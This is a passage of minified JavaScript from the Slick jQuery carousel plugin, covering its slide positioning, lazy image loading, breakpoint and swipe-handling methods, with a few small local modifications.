a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,_$a=this;_$a.options.rows>1&&(b=_$a.$slides.children().children(),b.removeAttr("style"),_$a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var _$a=this;return _$a.currentSlide},b.prototype.getDotCount=function(){var _$a=this,b=0,c=0,d=0;if(_$a.options.infinite===!0)for(;b<_$a.slideCount;)++d,b=c+_$a.options.slidesToScroll,c+=_$a.options.slidesToScroll<=_$a.options.slidesToShow?_$a.options.slidesToScroll:_$a.options.slidesToShow;else if(_$a.options.centerMode===!0)d=_$a.slideCount;else if(_$a.options.asNavFor)for(;b<_$a.slideCount;)++d,b=c+_$a.options.slidesToScroll,c+=_$a.options.slidesToScroll<=_$a.options.slidesToShow?_$a.options.slidesToScroll:_$a.options.slidesToShow;else d=1+Math.ceil((_$a.slideCount-_$a.options.slidesToShow)/_$a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,_$a=this,b=0,c=0,d=[];for(_$a.options.infinite===!1?e=_$a.slideCount:(b=-1*_$a.options.slidesToScroll,c=-1*_$a.options.slidesToScroll,e=2*_$a.slideCount);e>b;)d.push(b),b=c+_$a.options.slidesToScroll,c+=_$a.options.slidesToScroll<=_$a.options.slidesToShow?_$a.options.slidesToScroll:_$a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var _$a=this;_$a.options.arrows===!0&&_$a.slideCount>_$a.options.slidesToShow&&(_$a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},_$a.changeSlide),_$a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},_$a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var _$a=this;_$a.options.arrows===!0&&_$a.slideCount>_$a.options.slidesToShow&&(_$a.$prevArrow.show(),_$a.$nextArrow.show()),_$a.options.dots===!0&&_$a.slideCount>_$a.options.slidesToShow&&_$a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var _$c=a(this),d=a(this).attr("data-lazy"),ds=a(this).attr("data-srcset"),e=document.createElement("img");_$c.animate({opacity:0},100,function(){_$c.attr({src:d,srcset:ds}).removeAttr("data-lazy").removeAttr("data-srcset").removeClass("slick-loading").animate({opacity:1},200),b.$slider.trigger("lazyLoaded",[b,_$c,d])});e.onerror=function(){_$c.removeAttr("data-lazy").removeAttr("data-srcset").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,_$c,d])}})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d));if(b.options.lazyloadPrevNext&&b.$slideTrack.find(".slick-slide").length>2){var slide_index=b.$slideTrack.find(".slick-active").index(),slide_prevnext_order=[slide_index-1,slide_index+1];for(var i1=0;i1<2;i1++){b.$slideTrack.find(".slick-slide:eq("+slide_prevnext_order[i1]+") img").each(function(){if($(this).attr("data-lazy"))$(this).attr({src:$(this).data("lazy")}).removeAttr("data-lazy").removeClass("slick-loading");if($(this).attr("data-srcset"))$(this).attr({srcset:$(this).data("srcset")}).removeAttr("data-srcset")})}}},b.prototype.loadSlider=function(){var _$a=this;if(_$a.options.placeHolder){_$a.$slideTrack.find("img[data-lazy]").each(function(index,el){$(this).attr({src:_$a.options.placeHolder})})};_$a.setPosition(),_$a.$slideTrack.css({opacity:1}),_$a.$slider.removeClass("slick-loading"),_$a.initUI(),"progressive"===_$a.options.lazyLoad&&_$a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var _$a=this;_$a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var _$a=this;_$a.checkResponsive(),_$a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var _$a=this;_$a.autoPlayClear(),_$a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var _$a=this;_$a.autoPlay(),_$a.options.autoplay=!0,_$a.paused=!1,_$a.focussed=!1,_$a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var _$a=this;_$a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,fs,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),fs=e.attr("data-srcset"),g=document.createElement("img"),g.onload=function(){e.attr({src:f,srcset:fs}).removeAttr("data-lazy").removeAttr("data-srcset").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeAttr("data-srcset").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};a=parseInt(a);b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var _$a=this;var height=parseInt(_$a.$slides.first().outerHeight(!0)*_$a.options.slidesToShow);_$a.options.vertical===!1?_$a.options.centerMode===!0&&_$a.$list.css({padding:"0px "+_$a.options.centerPadding}):(_$a.$list.height(height),_$a.options.centerMode===!0&&_$a.$list.css({padding:_$a.options.centerPadding+" 0px"})),_$a.listWidth=_$a.$list.width(),_$a.listHeight=_$a.$list.height(),_$a.options.vertical===!1&&_$a.options.variableWidth===!1?(_$a.slideWidth=Math.ceil(_$a.listWidth/_$a.options.slidesToShow),_$a.$slideTrack.width(Math.ceil(_$a.slideWidth*_$a.$slideTrack.children(".slick-slide").length))):_$a.options.variableWidth===!0?_$a.$slideTrack.width(5e3*_$a.slideCount):(_$a.slideWidth=Math.ceil(_$a.listWidth),_$a.$slideTrack.height(Math.ceil(_$a.$slides.first().outerHeight(!0)*_$a.$slideTrack.children(".slick-slide").length)));var b=_$a.$slides.first().outerWidth(!0)-_$a.$slides.first().width();_$a.options.variableWidth===!1&&_$a.$slideTrack.children(".slick-slide").width(_$a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var _$a=this;if(1===_$a.options.slidesToShow&&_$a.options.adaptiveHeight===!0&&_$a.options.vertical===!1){var b=_$a.$slides.eq(_$a.currentSlide).outerHeight(!0);_$a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var _$a=this;_$a.setDimensions(),_$a.setHeight(),_$a.options.fade===!1?_$a.setCSS(_$a.getLeft(_$a.currentSlide)):_$a.setFade(),_$a.$slider.trigger("setPosition",[_$a])},b.prototype.setProps=function(){var _$a=this,b=document.body.style;_$a.positionProp=_$a.options.vertical===!0?"top":"left","top"===_$a.positionProp?_$a.$slider.addClass("slick-vertical"):_$a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&_$a.options.useCSS===!0&&(_$a.cssTransitions=!0),_$a.options.fade&&("number"==typeof _$a.options.zIndex?_$a.options.zIndex<3&&(_$a.options.zIndex=3):_$a.options.zIndex=_$a.defaults.zIndex),void 0!==b.OTransform&&(_$a.animType="OTransform",_$a.transformType="-o-transform",_$a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(_$a.animType=!1)),void 0!==b.MozTransform&&(_$a.animType="MozTransform",_$a.transformType="-moz-transform",_$a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(_$a.animType=!1)),void 0!==b.webkitTransform&&(_$a.animType="webkitTransform",_$a.transformType="-webkit-transform",_$a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(_$a.animType=!1)),void 0!==b.msTransform&&(_$a.animType="msTransform",_$a.transformType="-ms-transform",_$a.transitionType="msTransition",void 0===b.msTransform&&(_$a.animType=!1)),void 0!==b.transform&&_$a.animType!==!1&&(_$a.animType="transform",_$a.transformType="transform",_$a.transitionType="transition"),_$a.transformsEnabled=_$a.options.useTransform&&null!==_$a.animType&&_$a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned").find("img").height("").removeAttr("height");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned").find("img").height("").removeAttr("height");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i1=this;return b=b||!1,i1.animating===!0&&i1.options.waitForAnimate===!0||i1.options.fade===!0&&i1.currentSlide===a||i1.slideCount<=i1.options.slidesToShow?void 0:(b===!1&&i1.asNavFor(a),d=a,h=i1.getLeft(d),g=i1.getLeft(i1.currentSlide),i1.currentLeft=null===i1.swipeLeft?g:i1.swipeLeft,i1.options.infinite===!1&&i1.options.centerMode===!1&&(0>a||a>i1.getDotCount()*i1.options.slidesToScroll)?void(i1.options.fade===!1&&(d=i1.currentSlide,c!==!0?i1.animateSlide(g,function(){i1.postSlide(d)}):i1.postSlide(d))):i1.options.infinite===!1&&i1.options.centerMode===!0&&(0>a||a>i1.slideCount-i1.options.slidesToScroll)?void(i1.options.fade===!1&&(d=i1.currentSlide,c!==!0?i1.animateSlide(g,function(){i1.postSlide(d)}):i1.postSlide(d))):(i1.options.autoplay&&clearInterval(i1.autoPlayTimer),e=0>d?i1.slideCount%i1.options.slidesToScroll!==0?i1.slideCount-i1.slideCount%i1.options.slidesToScroll:i1.slideCount+d:d>=i1.slideCount?i1.slideCount%i1.options.slidesToScroll!==0?0:d-i1.slideCount:d,i1.animating=!0,i1.$slider.trigger("beforeChange",[i1,i1.currentSlide,e]),f=i1.currentSlide,i1.currentSlide=e,i1.setSlideClasses(i1.currentSlide),i1.options.asNavFor&&(j=i1.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i1.currentSlide)),i1.updateDots(),i1.updateArrows(),i1.options.fade===!0?(c!==!0?(i1.fadeSlideOut(f),i1.fadeSlide(e,function(){i1.postSlide(e)})):i1.postSlide(e),void i1.animateHeight()):void(c!==!0?i1.animateSlide(h,function(){i1.postSlide(e)}):i1.postSlide(e))))},b.prototype.startLoad=function(){var _$a=this;_$a.options.arrows===!0&&_$a.slideCount>_$a.options.slidesToShow&&(_$a.$prevArrow.hide(),_$a.$nextArrow.hide()),_$a.options.dots===!0&&_$a.slideCount>_$a.options.slidesToShow&&_$a.$dots.hide(),_$a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var _$a,b,c,d,e=this;return _$a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,_$a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 